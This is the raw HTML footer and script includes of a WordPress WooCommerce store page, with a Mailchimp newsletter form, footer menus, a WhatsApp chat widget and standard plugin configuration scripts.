			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768840216" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,137</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"9d6885de66","register_nonce":"1c594b8925","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"bafddfa59d","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"what-are-the-reasons-to-download-no-cost-slot-machines\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
